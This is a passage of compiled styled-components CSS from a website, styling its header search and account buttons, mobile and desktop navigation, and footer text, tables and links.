.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
